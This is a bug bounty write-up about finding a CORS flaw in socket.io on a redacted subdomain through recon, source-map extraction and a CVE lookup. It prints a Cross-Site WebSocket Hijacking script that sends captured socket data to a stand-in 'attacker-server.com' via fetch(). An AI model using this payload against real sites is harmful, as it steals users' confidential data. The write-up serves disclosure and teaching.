Summary
In this write-up, I am going to cover how I found an existed vulnerability in a third party library and beyond steps to achieve maximum potential in regard of bug bounty scheme.
Description
So there’s a private program with wild card domains *.redact.com, doing recon work and enumerating subs with tools like Subfinder etc. I got a handful of domains, after that I have done DNS brute on the given list with tools like DNSGen and wordlists like Assetnote 2 Millions words for DNS brute.
After the recon phase, there’s now a domain which only has been found by DNS bruteforce, let’s call it web.dev.am-usge1.redact.com. Heading to the website there’s just a blank page showing up in the browser.

Doing fuzz with tools like ffuf, I had no success in finding any directory/files but let’s take another look and what’s that? Yup JavaScript files!


Looking up the JavaScript files in the Chrome’s source page, I realized they’re Sourcemaps (more info) so I extracted the files via Sourcemapper.

Searching through JavaScript contents, I found out the website is using a third party library which is named socket.io and engine.io.


One of methodologies when you face a third party software is looking for CVEs, so I looked up over cvedetails platform and found two existed vulnerabilities, one is CORS misconfiguration and another instance is DDoS.


I tested the CORS and it’s confirmed that the platform is indeed vulnerable.

Exploit
For the CORS, there’s a possible of hijacking WebSocket which is called Cross-Site WebSocket hijacking (CSWH) technique, more info is covered here in portswigger
A sample JavaScript code like below, sends WebSocket data on behalf of user’s browser to attacker’s controlled server.
<script>
websocket = new WebSocket('wss://TARGET/socket.io/?EIO=3&transport=polling')
websocket.onopen = start
websocket.onmessage = handleReply
function start(event) {
websocket.send("ُREADY"); //Send the message to retreive confidential information
}
function handleReply(event) {
//Exfiltrate the confidential information to attackers server
fetch('https://attacker-server.com/?'+event.data, {mode: 'no-cors'})
}
</script>Next Step
I reported the issue to the program and it got fixed. So what’s the next move? Yep, write a nuclei template and running it on my private programs’ assets and of course public ones. I grabbed the public bug bounty data from this awesome GitHub repo over here.

I came across multiple targets using the aforementioned library and most of them vulnerable to the CSWH issue. Although, some of them were not exploitable or not having a big impact i.e. sensitive data leaked. In overall, 5 of them got accepted and are in proceed of getting fixed.

Conclusion
- Never give up on blank pages.
- When you find a vulnerability on a asset, try to search it on other private/public assets.
- Look for CVEs when you face a third party component.
